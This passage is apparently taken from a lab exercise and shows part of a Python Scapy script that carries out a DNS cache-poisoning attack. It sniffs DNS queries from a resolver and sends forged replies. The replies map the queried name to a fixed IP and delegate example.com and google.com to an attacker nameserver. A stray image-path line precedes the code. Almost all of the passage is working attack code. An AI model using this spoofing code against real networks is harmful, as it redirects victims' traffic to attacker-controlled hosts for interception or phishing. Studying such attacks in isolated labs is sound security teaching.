 # The Answer Section
Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
ttl=259200, rdata='10.0.2.5')
# The Authority Section
NSsec1 = DNSRR(rrname='example.com', type='NS',
ttl=259200, rdata='ns.attacker32.com')
NSsec2 = DNSRR(rrname='google.com', type='NS',
ttl=259200, rdata='ns.attacker32.com')
# Construct the DNS packet
DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
qdcount=1, ancount=1, nscount=2,
an=Anssec, ns=NSsec1/NSsec2)
# Construct the entire IP packet and send it out
spoofpkt = IPpkt/UDPpkt/DNSpkt
send(spoofpkt)
# Sniff UDP query packets and invoke spoof_dns().
f = 'udp and dst port 53 and ip src 10.9.0.53'
pkt = sniff(iface='br-faeda147bd81', filter=f, prn=spoof_dns)